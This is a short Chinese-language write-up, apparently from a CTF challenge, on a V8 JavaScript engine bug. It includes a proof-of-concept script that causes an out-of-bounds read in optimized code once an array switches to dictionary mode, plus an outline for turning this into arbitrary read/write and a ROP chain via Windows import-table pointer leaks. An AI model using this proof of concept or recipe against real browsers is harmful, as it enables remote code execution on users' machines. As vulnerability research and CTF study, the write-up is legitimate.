
case2
stable map

所以给出poc如下:
arr = [1.1, 2.2, 3.3,4.4]; // make the map stable arr.x = 1; function foo(idx) { return arr[idx]; } // optimize foo for (i = 0; i < 100000; i++){ foo(1); } // change arr to dictionary map arr[0x100000] = 5.5; console.log(foo(1000)); ... ... sakura@sakuradeMacBook-Pro:~/Desktop/v8/v8/out/gn$ ./d8 poc.js -1.1885946300594787e+148
漏洞利用
stephen给出了一种非常精巧的漏洞利用方法,而不是使用wasm rwx内存,实际上这个迟早要被禁用。
通过poc我们很容易就可以得到任意地址读写的原语。
为了构建rop链,我们可以使用如下的方法,来自stephen,非常感谢。
- leak a binary pointer from the heap
- read pointer to kernel32 from IAT
- read kernelbase pointer from IAT of kernel32
- There's a stack pointer stored in a struct at KERNELBASE!BasepCurrentTopLevelFilter+8
- ROP
另外如果challenge只给了v8 binary,而是给了一个chromium的话,也可以参考我博客上关于bug-906043的漏洞利用。
如有侵权请联系:admin#unsafe.sh